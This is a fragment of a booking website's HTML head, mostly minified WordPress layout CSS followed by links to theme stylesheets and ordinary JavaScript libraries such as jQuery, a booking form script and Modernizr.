.ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
